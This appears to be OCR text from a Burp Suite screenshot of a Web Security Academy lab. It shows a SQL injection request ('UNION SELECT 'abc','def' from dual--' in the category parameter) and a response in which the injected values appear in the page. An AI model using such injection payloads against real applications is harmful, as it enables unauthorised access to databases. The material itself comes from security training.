 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: https://0aa4005c03ef8a47800dad23005a00cb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+'abc','def'+from+dual-- HTTP/2
2 Host: 0aa4005c03ef8a47800dad23005a00cb.web-security-academy.net
3 Cookie: session=gu8yucGfMT9CCGV9MPhcbDxugPkHZY2h
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa4005c03ef8a47800dad23005a00cb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss
of molecular structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until
the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from
you.
99 Snow isn&apos;t just for Christmas either, we deliver all year
round, that&apos;s 365 days of the year. Remember to order
before your existing snow melts, and allow 3 days to prepare
the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Search... 0 matches
Inspector
Selection 47
Selected text
th>abc</th> \n
<td>de
f
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done 9,103 bytes | 422 millis
1 12°C
Có mây
Search
PRE
1
Zalo
ENG
INTL
5:07 PM
2/24/2024